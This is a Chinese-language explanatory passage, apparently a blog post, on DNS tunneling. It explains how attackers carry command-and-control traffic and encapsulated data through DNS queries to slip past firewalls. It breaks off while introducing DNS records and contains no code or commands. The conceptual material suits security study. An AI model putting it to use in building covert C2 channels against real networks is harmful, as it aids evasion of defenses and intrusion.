





DNS协议是一种请求/应答协议,也是一种可用于应用层的隧道技术。==虽然激增的DNS 流量可能会被发现,但基于传统 Socket 隧道已经濒临淘汰及TCP、UDP 通信大量被防御系统拦截的状况,DNS、ICMP、HTTP/HTTPS 等难以被禁用的协议已成为攻击者控制隧道的主流渠道==。一方面,在网络世界中,DNS是一个必不可少的服务;另一方面,==DNS 报文本身具有穿透防火墙的能力。由于防火墙和入侵检测设备大都不会过滤 DNS 流==,也为 DNS 成为隐蔽信道创造了条件。用于管理僵尸网络和进行APT攻击的服务器叫作C&C服务器(Commandand Control Server.命令及控制服务器)。C&C节点分为两种,分别是C&C服务端(攻击者)和C&C客户端(被控制的计算机)。==C&C通信是指植入C&C 客户端的木马或者后门程序与C&C服务端上的远程控制程序之间的通信==。正常网络之间的通信,都是在两台机器之间建立TCP连接后进行的。在进行数据通信时:如果目标是IP地址,可以直接发送报文;如果目标是域名,会先将域名解析成IP地址,再进行通信。两台机器建立连接后,C&C服务端就可以将指令传递给C&C客户端上的木马(后门)程序让其受到控制。==内网中安装了各种软/硬件防护设施来检查主机与外部网络的连接情况。很多厂商会收集C&C服务端的域名、IP 地址、URL 等数据,帮助防火墙进行阻断操作==。这样一来,C&C通信就会被切断。于是,通过各种隧道技术实现 C&C 通信的技术(特别是DNS 隧道技术)出现了。DNS隧道的工作原理很简单:==在进行DNS查询时,如果查询的域名不在DNS服务器本机的缓存中,就会访问互联网进行查询,然后返回结果==。如果在互联网上有一台定制的服务器,那么依靠DNS协议即可进行数据包的交换。==从DNS协议的角度看,这样的操作只是在一次次地查询某个特定的域名并得到解析结果,但其本质问题是,预期的返回结果应该是一个IP地址,而事实上不是,返回的可以是任意字符串,包括加密的C&C指令==【C&C又称C2,是一个意思】

在使用DNS隧道与外部进行通信时,从表面上看是没有接连外网的(内网网关没有转发IP数据包),但实际上,内网的DNS服务器进行了中转操作。这就是DNS隧道的工作原理,简单地说,就是将其他协议封装在DNS协议中进行传输。下面做一个更深层次的理解:











DNS迭代查询



DNS记录

域名可以和指定的 IP 进行关联,进而充当 IP 的别名。我们通过域名来访问网络服务时,域名系统会帮我们将域名解析成对应的 IP 地址。域名是否只能关联 IP 地址呢?其实并不是。==除了 IP 地址,域名还可以关联其他类型的信息==。实际上,域名和与之关联的信息,就构成了一条 DNS记录( DNS record )。DNS记录可以理解成一个键值对:

- 键:域名

- 值:与域名关联的值

